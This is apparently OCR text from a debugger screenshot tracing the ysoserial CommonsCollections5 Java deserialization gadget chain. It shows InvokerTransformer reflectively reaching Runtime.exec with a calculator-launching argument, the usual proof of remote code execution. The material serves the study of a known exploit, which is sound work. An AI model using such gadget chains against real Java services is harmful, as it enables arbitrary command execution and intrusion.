 122 try {
Class cls = input.getClass(); cls: "class java.lang.Runtime"
Method method = cls.getMethod(iMethodName, iParamTypes); method: "public java.l
return method.invoke(input, iArgs); method: "public java.lang.Process java.lang
126
127 } catch (NoSuchMethodException ex) {
Debug CommonsCollections5 × stdin ×
Threads & Variables
Frames Threads
"main"@1 in gro..."main": RUNNING
transform:125, InvokerTransformer (org.apach
15 hidden frames
deserialize:27, Deserializer (ysoserial)
deserialize:22, Deserializer (ysoserial)
run:38, PayloadRunner (ysoserial.payloads.uti
main:99, CommonsCollections5 (ysoserial.pay
Evaluate expression (Enter) or add a watch (Ctrl+Sh... Java
this = {InvokerTransformer@950}
input = {Runtime@949}
cls = {Class@134} "class java.lang.Runtime" ... Navigate
method = {Method@956} "public java.lang.Process java.lang.Runtime.exec(java.la
iArgs = {String[1]@953} ["gnome-calculato..."] ... Explore Elements ... View
iMethodName = "exec"
iParamTypes = {Class[1]@952} ... Explore Elements